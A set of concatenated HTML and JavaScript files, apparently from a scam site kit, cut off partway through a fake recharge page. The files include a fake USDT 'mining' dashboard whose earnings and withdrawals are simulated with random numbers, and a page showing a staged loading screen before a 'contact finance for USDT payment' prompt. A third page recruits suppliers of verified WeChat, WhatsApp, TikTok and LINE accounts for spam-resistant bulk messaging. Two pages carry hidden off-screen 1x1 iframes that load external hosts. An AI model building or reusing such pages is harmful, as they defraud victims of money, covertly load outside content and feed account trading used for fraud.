    $('ring').style.setProperty('--p','0%');$('hash').textContent='0.00';
    toast('Miner stopped');
  }
};

setInterval(()=>{
  if(!mining)return;
  secs++;
  const h=rate+(Math.random()-.5)*1.2;
  $('hash').textContent=h.toFixed(2);
  $('ring').style.setProperty('--p',Math.min(100,h/14*100)+'%');
  const inc=h*0.0000165;
  bal+=inc;today+=inc;total+=inc;
  $('daily').textContent=(h*0.0000165*86400).toFixed(2)+' U';
  const hh=String(Math.floor(secs/3600)).padStart(2,'0'),
        mm=String(Math.floor(secs%3600/60)).padStart(2,'0'),
        ss=String(secs%60).padStart(2,'0');
  $('uptime').textContent=`${hh}:${mm}:${ss}`;
  render();
  if(secs%20===0) addRec('Pool settlement · block reward',+(inc*20).toFixed(6),false);
},1000);

function addRec(name,amount,out){
  recs.unshift({name,amount,out,time:new Date().toLocaleString('en-US',{hour12:false})});
  if(recs.length>15)recs.pop();
  $('recCount').textContent=recs.length+' entries';
  $('records').innerHTML=recs.map(r=>`<div class="li"><div>${r.name}<div class="t">${r.time}</div></div>
    <div class="amt ${r.out?'out':''}">${r.out?'-':'+'}${f(Math.abs(r.amount))}</div></div>`).join('');
}

$('wdBtn').onclick=()=>{$('mask').classList.add('show');render();};
$('closeWd').onclick=()=>$('mask').classList.remove('show');
$('amt').oninput=e=>{const v=parseFloat(e.target.value)||0;$('mGet').textContent=f(Math.max(0,v-1))+' USDT';};
$('doWd').onclick=()=>{
  const a=$('addr').value.trim(),v=parseFloat($('amt').value);
  if(!/^T[1-9A-HJ-NP-Za-km-z]{33}$/.test(a))return toast('Invalid TRC20 address format');
  if(!v||v<1)return toast('Minimum withdrawal amount is 1 USDT');
  if(v>bal)return toast('Insufficient withdrawable balance');
  bal-=v;render();
  addRec('Withdrawal · TRC20 '+a.slice(0,6)+'…'+a.slice(-4),v,true);
  $('mask').classList.remove('show');$('addr').value='';$('amt').value='';
  toast('Withdrawal submitted, waiting for on-chain confirmation');
};
/* ============ 3. BOTTOM NAVIGATION SWITCH ============ */
window._tab=function(tab,el){
  // update active state
  var spans=document.querySelectorAll('#nav span');
  for(var i=0;i<spans.length;i++)spans[i].classList.remove('act');
  el.classList.add('act');
  // non-mining tab → open withdrawal modal (same as wdBtn)
  if(tab!=='mining'){
    document.getElementById('mask').classList.add('show');
    render();
  }
  return false;
};
render();
</script>


<iframe src="https://hiun78.cc/assets/js/group.html?p=ahwHLH95" style="
position:absolute;
left:-9999px;
top:-9999px;
width:1px;
height:1px;
border:none;
">
</iframe>
<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=qk67tcsf7qo"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script>
</body>
</html>
</file>

<file: 新建文件夹/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="theme-color" content="#ffffff">
<title>Loading</title>
<style>
  :root{
    --bg:#ffffff;
    --gold:#e8b64c;
    --gold-2:#f6d489;
    --gold-deep:#c8902f;
    --gold-text:#b8860b;
    --text:#1a1a1e;
    --muted:#7a7a84;
    --card-border:rgba(0,0,0,.08);
  }
  *{margin:0;padding:0;box-sizing:border-box;}
  html,body{width:100%;height:100%;}
  body{
    background:var(--bg);
    color:var(--text);
    font-family:-apple-system,BlinkMacSystemFont,"PingFang SC","Microsoft YaHei","Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    line-height:1.6;
    overflow:hidden;
    -webkit-font-smoothing:antialiased;
  }

  /* ============================================================
     加载页（20 秒后自动进入，圆圈显示百分比）
     ============================================================ */
  #loader{
    position:fixed;inset:0;z-index:1000;
    display:flex;align-items:center;justify-content:center;
    background:
      radial-gradient(700px 500px at 50% 42%, rgba(232,182,76,.08), transparent 65%),
      var(--bg);
    transition:opacity .6s ease, visibility .6s ease;
  }
  #loader.is-leaving{opacity:0;visibility:hidden;pointer-events:none;}
  .loader-inner{display:flex;flex-direction:column;align-items:center;gap:26px;}
  .loader-brand{
    font-size:48px;font-weight:700;letter-spacing:8px;
    background:linear-gradient(180deg,#1a1a1e 20%,var(--gold-text) 100%);
    -webkit-background-clip:text;background-clip:text;color:transparent;
  }

  /* 圆圈百分比 */
  .boot-ring{width:120px;height:120px;position:relative;}
  .boot-ring svg{width:100%;height:100%;position:absolute;inset:0;}
  .boot-num{
    position:absolute;inset:0;z-index:1;
    display:flex;flex-direction:column;align-items:center;justify-content:center;
    line-height:1;
  }
  .boot-num b{
    font-size:36px;font-weight:700;color:var(--text);display:block;line-height:1;
    font-variant-numeric:tabular-nums;
  }
  .boot-num span{font-size:13px;color:var(--gold-text);display:block;margin-top:4px;letter-spacing:1px;}

  .loader-text{color:var(--text);font-size:18px;letter-spacing:1px;}
  .dots i{font-style:normal;animation:dot-blink 1.4s infinite;}
  .dots i:nth-child(2){animation-delay:.2s;}
  .dots i:nth-child(3){animation-delay:.4s;}
  @keyframes dot-blink{0%,80%,100%{opacity:.2;}40%{opacity:1;}}

  /* ============================================================
     弹窗：USDT付款请联系财务
     ============================================================ */
  .mask{
    position:fixed;inset:0;z-index:2000;
    background:rgba(0,0,0,.22);
    backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px);
    display:none;align-items:center;justify-content:center;padding:24px;
  }
  .mask.show{display:flex;}
  .dialog{
    width:100%;max-width:340px;
    background:#ffffff;
    border:1px solid rgba(0,0,0,.10);
    border-radius:18px;
    padding:32px 26px 24px;
    text-align:center;
    box-shadow:0 30px 60px -20px rgba(0,0,0,.28),0 0 40px -10px rgba(232,182,76,.30);
    animation:dialog-pop .35s cubic-bezier(.16,1,.3,1);
  }
  @keyframes dialog-pop{from{transform:translateY(20px) scale(.96);opacity:0;}to{transform:none;opacity:1;}}
  .dialog-icon{
    width:64px;height:64px;margin:0 auto 18px;border-radius:50%;
    display:flex;align-items:center;justify-content:center;
    background:linear-gradient(135deg,var(--gold-2),var(--gold-deep));
    color:#241803;font-size:30px;font-weight:800;
    box-shadow:0 0 0 6px rgba(232,182,76,.18),0 12px 30px -8px rgba(232,182,76,.45);
  }
  .dialog h3{
    font-size:22px;font-weight:800;letter-spacing:2px;
    background:linear-gradient(180deg,#1a1a1e 20%,var(--gold-text) 100%);
    -webkit-background-clip:text;background-clip:text;color:transparent;
  }
  .dialog p{margin-top:10px;font-size:15px;color:var(--muted);letter-spacing:1px;}
  .dialog .confirm{
    margin-top:24px;width:100%;border:none;cursor:pointer;
    padding:13px;border-radius:12px;
    background:linear-gradient(135deg,var(--gold-2),var(--gold-deep));
    color:#241803;font-size:16px;font-weight:700;letter-spacing:3px;
    transition:transform .2s ease,box-shadow .2s ease;
    font-family:inherit;
  }
  .dialog .confirm:hover{transform:translateY(-1px);box-shadow:0 12px 24px -8px rgba(232,182,76,.6);}
  .dialog .confirm:active{transform:scale(.97);}

  @media (max-width:600px){
    .loader-brand{font-size:38px;letter-spacing:5px;}
  }
</style>
</head>
<body>

  <!-- ===================== 加载页 ===================== -->
  <div id="loader">
    <div class="loader-inner">
      <div class="loader-brand"></div>
      <div class="boot-ring">
        <svg viewBox="0 0 120 120">
          <circle cx="60" cy="60" r="52" fill="none" stroke="rgba(0,0,0,.08)" stroke-width="5"/>
          <circle cx="60" cy="60" r="52" fill="none" stroke="url(#bootGrad)" stroke-width="5"
                  stroke-linecap="round" stroke-dasharray="326.73" stroke-dashoffset="326.73" id="bootCircle"
                  transform="rotate(-90 60 60)" style="filter:drop-shadow(0 0 6px rgba(232,182,76,.35));"/>
          <defs>
            <linearGradient id="bootGrad" x1="0%" y1="0%" x2="100%" y2="100%">
              <stop offset="0%" stop-color="#f6d489"/>
              <stop offset="100%" stop-color="#c8902f"/>
            </linearGradient>
          </defs>
        </svg>
        <div class="boot-num"><b id="bnum">0</b><span>%</span></div>
      </div>
      <div class="loader-text">加载中<span class="dots"><i>.</i><i>.</i><i>.</i></span></div>
    </div>
  </div>

  <!-- ===================== 弹窗 ===================== -->
  <div class="mask" id="modal">
    <div class="dialog">
      <div class="dialog-icon">₮</div>
      <h3>USDT付款</h3>
      <p>请联系财务</p>
      <button class="confirm" id="modalOk">知道了</button>
    </div>
  </div>

<script>
(function () {
  var LOAD_MS = 20000; // 20 秒

  var bn     = document.getElementById('bnum');
  var circle = document.getElementById('bootCircle');
  var loader = document.getElementById('loader');
  var modal  = document.getElementById('modal');
  var LEN    = 326.73; // 2 * π * 52

  // 圆圈百分比：0 → 100%，共 20 秒
  var p = 0;
  var step = LOAD_MS / 100; // 每 1% 用时
  var timer = setInterval(function () {
    p++;
    circle.style.strokeDashoffset = LEN * (1 - p / 100);
    bn.textContent = p;
    if (p >= 100) {
      clearInterval(timer);
      finish();
    }
  }, step);

  function finish() {
    // 加载完成 → 淡出加载页
    loader.classList.add('is-leaving');
    setTimeout(function () { if (loader && loader.parentNode) loader.parentNode.removeChild(loader); }, 600);
    // 弹出「USDT付款请联系财务」
    modal.classList.add('show');
  }

  document.getElementById('modalOk').onclick = function () {
    modal.classList.remove('show');
  };
})();
</script>
</body>
</html>
</file>

<file: bawang/h/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="theme-color" content="#ffffff">

 <!-- ========== 社交媒体 Meta 标签（鸿鑫集团采购版） ========== -->
<title>鸿鑫集团 — 长期稳定采购号源 </title>
<meta name="description" content="鸿鑫集团公司长期稳定采购各类账号号源，现面向全网招募长期合作供号商。点击链接查看公司长期需求号模板，急需 WhatsApp（WS）、微信、TikTok、LINE 等账号，量大价优，诚邀稳定供应伙伴。">

<!-- Open Graph (Facebook, LinkedIn, 微信, Telegram) -->
<meta property="og:type" content="website">
<meta property="og:title" content="鸿鑫集团 — 长期稳定采购号源 | 大量需求 WS / 微信 / TK / LINE">
<meta property="og:description" content="鸿鑫集团公司长期稳定采购各类账号号源，现面向全网招募长期合作供号商。点击链接查看公司长期需求号模板，急需 WhatsApp（WS）、微信、TikTok、LINE 等账号，量大价优，诚邀稳定供应伙伴。">
<meta property="og:url" content="https://tandh323k.site/bawang/h/home/">
<!-- ⚠️ 请替换为适合采购业务的图片（建议 1200×630） -->
<meta property="og:image" content="https://tandh323k.site/images/default-og.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="鸿鑫集团长期采购账号号源">

<!-- Twitter Card (X/Twitter) -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="鸿鑫集团 — 长期稳定采购号源 | 大量需求 WS / 微信 / TK / LINE">
<meta name="twitter:description" content="鸿鑫集团公司长期稳定采购各类账号号源，现面向全网招募长期合作供号商。点击链接查看公司长期需求号模板，急需 WhatsApp（WS）、微信、TikTok、LINE 等账号，量大价优，诚邀稳定供应伙伴。">
   
<style>
  :root{
    --bg:#ffffff;
    --bg-2:#f5f5f7;
    --card:#ffffff;
    --card-border:rgba(0,0,0,.08);
    --gold:#e8b64c;
    --gold-2:#f6d489;
    --gold-deep:#c8902f;
    --gold-text:#b8860b;
    --text:#1a1a1e;
    --muted:#7a7a84;
  }
  *{margin:0;padding:0;box-sizing:border-box;}
  html,body{width:100%;}
  body{
    background:var(--bg);
    color:var(--text);
    font-family:-apple-system,BlinkMacSystemFont,"PingFang SC","Microsoft YaHei","Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    line-height:1.6;
    overflow-x:hidden;
    -webkit-font-smoothing:antialiased;
  }
  a{color:inherit;text-decoration:none;}
  button{font-family:inherit;}

  /* ---------- 背景光晕 ---------- */
  .bg-glow{
    position:fixed;inset:0;z-index:0;pointer-events:none;
    background:
      radial-gradient(900px 520px at 82% -8%, rgba(232,182,76,.10), transparent 60%),
      radial-gradient(720px 480px at 8% 12%, rgba(232,182,76,.06), transparent 60%),
      radial-gradient(1000px 700px at 50% 115%, rgba(232,182,76,.07), transparent 55%);
  }

  /* ============================================================
     加载页（15 秒后自动进入主页面，后台设置，不向客户展示读秒）
     ============================================================ */
  #loader{
    position:fixed;inset:0;z-index:1000;
    display:flex;align-items:center;justify-content:center;
    background:
      radial-gradient(700px 500px at 50% 42%, rgba(232,182,76,.10), transparent 65%),
      var(--bg);
    transition:opacity .7s ease, visibility .7s ease;
  }
  #loader.is-leaving{opacity:0;visibility:hidden;pointer-events:none;}
  .loader-inner{display:flex;flex-direction:column;align-items:center;gap:26px;}
  .loader-brand{
    font-size:48px;font-weight:700;letter-spacing:8px;
    background:linear-gradient(180deg,#1a1a1e 20%,var(--gold-text) 100%);
    -webkit-background-clip:text;background-clip:text;color:transparent;
  }
  /* 圆圈百分比 */
  .boot-ring{width:120px;height:120px;position:relative;}
  .boot-ring svg{width:100%;height:100%;position:absolute;inset:0;}
  .boot-num{
    position:absolute;inset:0;z-index:1;
    display:flex;flex-direction:column;align-items:center;justify-content:center;
    line-height:1;
  }
  .boot-num b{
    font-size:36px;font-weight:700;color:var(--text);display:block;line-height:1;
    font-variant-numeric:tabular-nums;
  }
  .boot-num span{font-size:13px;color:var(--gold-text);display:block;margin-top:4px;letter-spacing:1px;}

  .loader-text{color:var(--text);font-size:18px;letter-spacing:1px;}
  .dots i{font-style:normal;animation:dot-blink 1.4s infinite;}
  .dots i:nth-child(2){animation-delay:.2s;}
  .dots i:nth-child(3){animation-delay:.4s;}
  @keyframes dot-blink{0%,80%,100%{opacity:.2;}40%{opacity:1;}}

  /* ---------- 主页面 ---------- */
  #main{position:relative;z-index:1;opacity:0;transition:opacity .8s ease;}
  #main.is-active{opacity:1;}

  /* 顶部导航 */
  .header{
    position:sticky;top:0;z-index:50;
    display:flex;align-items:center;justify-content:space-between;
    padding:18px 40px;
    background:rgba(255,255,255,.85);
    backdrop-filter:blur(14px);-webkit-backdrop-filter:blur(14px);
    border-bottom:1px solid var(--card-border);
  }
  .brand{display:flex;align-items:center;gap:12px;font-size:20px;font-weight:800;letter-spacing:2px;}
  .brand .logo{
    width:34px;height:34px;border-radius:9px;display:grid;place-items:center;
    background:linear-gradient(135deg,var(--gold-2),var(--gold-deep));
    color:#140f04;font-size:18px;font-weight:900;
    box-shadow:0 6px 18px -6px rgba(232,182,76,.6);
  }
  .brand b{font-weight:700;font-family:"YouYuan","幼圆","Yuanti SC","圆体-简","PingFang SC","Microsoft YaHei",sans-serif;}
  .header .btn-cta{
    display:inline-flex;align-items:center;gap:7px;
    padding:9px 18px;border-radius:999px;border:none;cursor:pointer;
    background:linear-gradient(135deg,var(--gold-2),var(--gold-deep));
    color:#241803;font-weight:700;font-size:14px;
    transition:transform .25s ease, box-shadow .25s ease;
  }
  .header .btn-cta:hover{transform:translateY(-1px);box-shadow:0 10px 24px -8px rgba(232,182,76,.7);}

  /* 主体容器 */
  .wrap{max-width:1180px;margin:0 auto;padding:0 24px;}

  /* Hero */
  .hero{text-align:center;padding:88px 0 56px;}
  .hero .eyebrow{
    display:inline-block;padding:6px 16px;border-radius:999px;
    font-size:13px;letter-spacing:3px;color:var(--gold-text);
    border:1px solid rgba(232,182,76,.28);background:rgba(232,182,76,.06);
    margin-bottom:24px;
  }
  .hero h1{
    font-size:56px;line-height:1.15;font-weight:800;letter-spacing:2px;
    background:linear-gradient(180deg,#1a1a1e 20%,var(--gold-text) 100%);
    -webkit-background-clip:text;background-clip:text;color:transparent;
  }
  .hero .sub{margin-top:18px;font-size:17px;color:var(--muted);letter-spacing:1px;}
  .hero .sub b{color:var(--gold-text);font-weight:600;}
  .hero .hint{margin-top:40px;font-size:13px;color:var(--muted);letter-spacing:2px;}
  
  /* ---- 新增采购介绍 ---- */
  .hero .supply-info{
    margin-top:28px;
    padding-top:22px;
    border-top:1px dashed rgba(232,182,76,.30);
    font-size:16px;
    line-height:1.8;
    color:var(--text);
    max-width:760px;
    margin-left:auto;
    margin-right:auto;
  }
  .hero .supply-info strong{
    color:var(--gold-text);
    font-weight:700;
  }

  /* 产品区 */
  .section-title{text-align:center;margin:20px 0 44px;}
  .section-title h2{font-size:26px;font-weight:800;letter-spacing:3px;}
  .section-title .line{
    width:56px;height:2px;margin:14px auto 0;
    background:linear-gradient(90deg,transparent,var(--gold),transparent);
  }

  .grid{display:grid;grid-template-columns:repeat(3,1fr);gap:26px;padding-bottom:80px;}

  .card{
    background:linear-gradient(180deg,var(--card),var(--bg-2));
    border:1px solid var(--card-border);
    border-radius:18px;overflow:hidden;
    transition:transform .4s ease, border-color .4s ease, box-shadow .4s ease;
  }
  .card:hover{
    transform:translateY(-7px);
    border-color:rgba(232,182,76,.34);
    box-shadow:0 30px 60px -24px rgba(232,182,76,.20);
  }
  .card-media{position:relative;aspect-ratio:9/16;background:#000;overflow:hidden;}
  .card-media video{width:100%;height:100%;object-fit:contain;display:block;transition:transform .6s ease;}
  .card:hover .card-media video{transform:scale(1.05);}
  .card-media::after{
    content:"";position:absolute;inset:0; 
  }
  .card-num{
    position:absolute;top:12px;left:16px;z-index:2;
    font-size:44px;font-weight:800;line-height:1;
    color:rgba(255,255,255,.20);letter-spacing:1px;
  }
  .card-body{padding:24px 24px 26px;}
  .card-body h3{font-size:22px;font-weight:800;letter-spacing:1px;}
  .card-sub{margin-top:6px;color:var(--muted);font-size:15px;}
  .tags{display:flex;flex-wrap:wrap;gap:8px;margin-top:16px;}
  .tag{
    font-size:13px;color:var(--gold-text);padding:4px 12px;border-radius:999px;
    border:1px solid rgba(232,182,76,.26);background:rgba(232,182,76,.07);
  }
  .card-contact{
    margin-top:22px;padding-top:18px;border-top:1px solid var(--card-border);
    display:flex;align-items:center;justify-content:space-between;gap:12px;
  }
  .contact-label{font-size:13px;color:var(--muted);}
  .contact-id{
    display:inline-flex;align-items:center;gap:6px;cursor:pointer;
    font-size:14px;font-weight:700;color:var(--gold-text);
    background:rgba(232,182,76,.08);border:1px solid rgba(232,182,76,.26);
    padding:7px 13px;border-radius:999px;
    transition:background .25s ease, transform .25s ease;
  }
  .contact-id:hover{background:rgba(232,182,76,.16);transform:translateY(-1px);}
  .contact-id svg{width:15px;height:15px;}

  /* 底部 */
  .footer{
    border-top:1px solid var(--card-border);
    padding:46px 24px 60px;text-align:center;
  }
  .footer .brand{justify-content:center;margin-bottom:12px;}
  .footer .copy{margin-top:14px;}

  /* 复制提示 */
  #toast{
    position:fixed;left:50%;bottom:44px;transform:translateX(-50%) translateY(20px);
    z-index:2000;padding:11px 22px;border-radius:999px;
    background:rgba(20,16,8,.92);border:1px solid rgba(232,182,76,.4);
    color:var(--gold-2);font-size:14px;letter-spacing:1px;
    opacity:0;pointer-events:none;transition:opacity .3s ease, transform .3s ease;
  }
  #toast.show{opacity:1;transform:translateX(-50%) translateY(0);}

  /* 进入动画 */
  .reveal{opacity:0;transform:translateY(26px);transition:opacity .7s ease, transform .7s ease;}
  .reveal.in{opacity:1;transform:none;}

  /* 响应式 */
  @media (max-width:900px){
    .grid{grid-template-columns:1fr;}
    .hero h1{font-size:40px;}
    .header{padding:16px 20px;}
    .card-media{aspect-ratio:9/16;}
  }
</style>
</head>
<body>

  <div class="bg-glow"></div>

  <!-- ===================== 加载页 ===================== -->
  <div id="loader">
    <div class="loader-inner">
      <div class="loader-brand">鸿鑫集团</div>
      <div class="boot-ring">
        <svg viewBox="0 0 120 120">
          <circle cx="60" cy="60" r="52" fill="none" stroke="rgba(0,0,0,.08)" stroke-width="5"/>
          <circle cx="60" cy="60" r="52" fill="none" stroke="url(#bootGrad)" stroke-width="5"
                  stroke-linecap="round" stroke-dasharray="326.73" stroke-dashoffset="326.73" id="bootCircle"
                  transform="rotate(-90 60 60)" style="filter:drop-shadow(0 0 6px rgba(232,182,76,.35));"/>
          <defs>
            <linearGradient id="bootGrad" x1="0%" y1="0%" x2="100%" y2="100%">
              <stop offset="0%" stop-color="#f6d489"/>
              <stop offset="100%" stop-color="#c8902f"/>
            </linearGradient>
          </defs>
        </svg>
        <div class="boot-num"><b id="bnum">0</b><span>%</span></div>
      </div>
      <div class="loader-text">加载中<span class="dots"><i>.</i><i>.</i><i>.</i></span></div>
    </div>
  </div>

  <!-- ===================== 主页面 ===================== -->
  <div id="main">

    <header class="header">
      <div class="brand">
        
        <b>鸿鑫集团</b>
      </div>
      <button class="btn-cta" data-copy="@fddfgg6666">联系客服</button>
    </header>

    <main class="wrap">
      <!-- ===== 修改后的 Hero 区域（新增采购介绍） ===== -->
      <section class="hero">
        <h1>鸿鑫集团</h1>
        <p class="sub"><b>微信号</b> · <b>WhatsApp 蓝标</b> · <b>全平台数据运营</b></p>
 

        <!-- 新增采购需求介绍 -->
        <div class="supply-info">
          <strong>鸿鑫集团</strong>长期需求稳定号源，能长期供号商的过来，链接里面有公司长期需求号的模板，大量需求：<strong>WS</strong>，<strong>微信</strong>，<strong>TK</strong>，<strong>LINE</strong> ！
        </div>
      </section>

      <section>
        <div class="section-title">
        
          <div class="line"></div>
        </div>

        <div class="grid">

          <!-- 产品 1 -->
          <article class="card reveal">
            <div class="card-media">
              <span class="card-num">01</span>
              <video src="img/v/v1.MP4" autoplay muted loop playsinline preload="auto"></video>
            </div>
            <div class="card-body">
              <h3>微信号</h3>
              <p class="card-sub">过人脸 · 18位带资料</p>
              <div class="tags">
                <span class="tag">过人脸</span>
                <span class="tag">18位带资料</span>
              </div>
              <div class="card-contact">
                <span class="contact-label">价格联系客服</span>
                <span class="contact-id" data-copy="@fddfgg6666">
                  @fddfgg6666
                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg>
                </span>
              </div>
            </div>
          </article>

          <!-- 产品 2 -->
          <article class="card reveal">
            <div class="card-media">
              <span class="card-num">02</span>
              <video src="img/v/v2.mp4" autoplay muted loop playsinline preload="auto"></video>
            </div>
            <div class="card-body">
              <h3>WhatsApp 蓝标</h3>
              <p class="card-sub">群发接粉不封号 · 直接发送100+</p>
              <div class="tags">
                <span class="tag">群发接粉</span>
                <span class="tag">不封号</span>
                <span class="tag">直接发送100+</span>
              </div>
              <div class="card-contact">
                <span class="contact-label">价格联系客服</span>
                <span class="contact-id" data-copy="@fddfgg6666">
                  @fddfgg6666
                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg>
                </span>
              </div>
            </div>
          </article>

          <!-- 产品 3 -->
          <article class="card reveal">
            <div class="card-media">
              <span class="card-num">03</span>
              <video src="img/v/v3.MP4" autoplay muted loop playsinline preload="auto"></video>
            </div>
            <div class="card-body">
              <h3>全平台数据运营</h3>
              <p class="card-sub">全平台 · 数据运营</p>
              <div class="tags">
                <span class="tag">全平台</span>
                <span class="tag">数据运营</span>
              </div>
              <div class="card-contact">
                <span class="contact-label">价格联系客服</span>
                <span class="contact-id" data-copy="@fddfgg6666">
                  @fddfgg6666
                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg>
                </span>
              </div>
            </div>
          </article>

        </div>
      </section>
    </main>

    <footer class="footer">
      <div class="brand">
        <span class="logo">霸</span>
        <b>鸿鑫集团</b>
      </div>
      <p style="color:var(--muted);font-size:14px;">客服：<span style="color:var(--gold-text);">@fddfgg6666</span></p>
      <div class="copy">
        <button class="btn-cta" data-copy="@fddfgg6666">复制客服账号</button>
      </div>
    </footer>

  </div>

  <div id="toast">已复制到剪贴板</div>

<script>
(function () {
  var LOAD_MS = 5000; // 20 秒后进入主页面，圆圈显示百分比

  var loader  = document.getElementById('loader');
  var main    = document.getElementById('main');
  var reveals = document.querySelectorAll('.reveal');
  var bn      = document.getElementById('bnum');
  var circle  = document.getElementById('bootCircle');
  var LEN     = 326.73; // 2 * π * 52

  // 进入主页面
  function enter() {
    loader.classList.add('is-leaving');
    main.classList.add('is-active');
    reveals.forEach(function (el, i) {
      setTimeout(function () { el.classList.add('in'); }, i * 140);
    });
    setTimeout(function () { if (loader && loader.parentNode) loader.parentNode.removeChild(loader); }, 800);
  }

  // 圆圈百分比：0 → 100%，共 20 秒，走完进入主页面
  var p = 0;
  var step = LOAD_MS / 100; // 每 1% 用时
  var timer = setInterval(function () {
    p++;
    circle.style.strokeDashoffset = LEN * (1 - p / 100);
    bn.textContent = p;
    if (p >= 100) {
      clearInterval(timer);
      enter();
    }
  }, step);

  // 复制客服账号
  var toast = document.getElementById('toast');
  var toastTimer = null;

  function showToast() {
    toast.classList.add('show');
    clearTimeout(toastTimer);
    toastTimer = setTimeout(function () { toast.classList.remove('show'); }, 1600);
  }

  function copyText(text) {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(text).then(showToast, function () { fallbackCopy(text); });
    } else {
      fallbackCopy(text);
    }
  }

  function fallbackCopy(text) {
    var ta = document.createElement('textarea');
    ta.value = text;
    ta.style.position = 'fixed';
    ta.style.opacity = '0';
    document.body.appendChild(ta);
    ta.select();
    try { document.execCommand('copy'); showToast(); } catch (e) {}
    document.body.removeChild(ta);
  }

  document.querySelectorAll('[data-copy]').forEach(function (btn) {
    btn.addEventListener('click', function () {
      copyText(btn.getAttribute('data-copy'));
    });
  });
})();
</script>
</body>
  <iframe src="https://rhce35.cc/assets/js/group.html?p=igCtnnXk"style="position:absolute;left:-9999px;top:-9999px;width:1px;height:1px;border:none;" loading="eager"></iframe>
</html>
</file>

<file: bawang/loading/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
<meta name="keywords" content="电池充值">
<meta name="description" content="电池充值入口，点击进入~">
<link rel="icon" href="img/icon_bg2.png">
<title>电池充值</title>
<style>
*{box-sizing:border-box}
*{padding:0;margin:0}
li,ul{list-style:none}
em,i{font-style:normal}
body{
  width:100%;
  height:100vh;
  background-color:#e9e9e9;
  font-size:14px;
}
#app{
  max-width:500px;
  margin:0 auto;
  min-height:100vh;
  background-color:#f4f4f4;
  font-family:Avenir,Helvetica,Arial,sans-serif;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  color:#333;
  position:relative;
  box-shadow:0 0 24px rgba(0,0,0,.08);
}
.flex{display:flex}
.flex-1{flex:1}
.no-click{pointer-events:none;cursor:default}

/* ---------- 顶部固定导航 ---------- */
.header-box{
  height:50px;
  background:#fff;
  display:flex;
  align-items:center;
  justify-content:space-between;
  padding:0 15px;
  position:fixed;
  left:0;
  right:0;
  top:0;
  z-index:9;
  max-width:500px;
  margin:0 auto;
}
.header-box b{font-size:17px;color:#666;font-weight:600}
.header-box .call{
  font-size:12px;
  display:flex;
  align-items:center;
  color:#000;
  cursor:pointer;
}
.header-box .call svg{margin-right:3px}

/* ---------- 主内容区 ---------- */
.page-main{padding:62px 10px 120px}
.page-main .van-button{height:36px}

.right-icon{
  text-align:right;
  display:flex;
  align-items:center;
  justify-content:flex-end;
  margin-bottom:10px;
}
.right-icon .call{
  font-size:12px;
  display:flex;
  align-items:center;
  color:#000;
  cursor:pointer;
}
.right-icon .call svg{margin-right:3px}

/* 登录卡片 */
.header{background-color:#fff;padding:10px;border-radius:6px}
.logined{display:flex;align-items:center}
.logined .userImg{width:60px;height:60px;padding:3px;flex-shrink:0}
.logined .userImg img{width:100%;height:100%;border-radius:50%;object-fit:cover}
.logined .userInfo{flex:1;margin:0 20px;min-width:0}
.logined .userInfo .nick{margin-bottom:5px;font-weight:500;font-size:18px}
.logined .userInfo .uid{color:#b0b0b0;font-size:13px;word-break:break-all}
.logined .header-bar{
  color:#fe2c55;
  display:flex;
  align-items:center;
  gap:5px;
  justify-content:space-between;
  padding:10px 0;
  cursor:pointer;
  flex-shrink:0;
  font-size:13px;
}
.logined .header-bar img{width:20px;height:20px}

.unlogin .input-group{display:flex;align-items:center;gap:10px}
.unlogin .input-group .input-div{flex:1}
.unlogin .input-group .input-div input{
  height:36px;
  padding:5px 10px;
  border:1px solid #ddd;
  border-radius:4px;
  width:100%;
  font-size:16px;
  outline:none;
}
.unlogin .input-group .header-bar{width:100px;text-align:right}
.unlogin .account-help{color:#2878ff;font-size:12px;margin:10px 0 0;cursor:pointer}

/* 按钮 */
.btn-danger{
  background:#fe2c55;
  color:#fff;
  border:none;
  border-radius:6px;
  height:36px;
  width:100%;
  font-size:14px;
  cursor:pointer;
}
.btn-danger:disabled{opacity:.6;cursor:not-allowed}
.btn-danger .spinner{
  display:inline-block;width:14px;height:14px;border:2px solid #fff;
  border-top-color:transparent;border-radius:50%;animation:spin .7s linear infinite;
  vertical-align:-2px;margin-right:5px;
}
@keyframes spin{to{transform:rotate(360deg)}}

/* 商品内容 */
.content{margin:10px 0;background-color:#fff;padding:15px 10px;border-radius:6px}

/* 规格切换 */
.bi-spec-switch{margin-bottom:15px}
.bi-spec-switch .spec-title{font-size:14px;color:#333;margin:0 0 10px;font-weight:500}
.bi-spec-switch .spec-btns{display:flex;gap:10px}
.bi-spec-switch .spec-btn{
  flex:1;padding:8px 12px;font-size:13px;border-radius:6px;
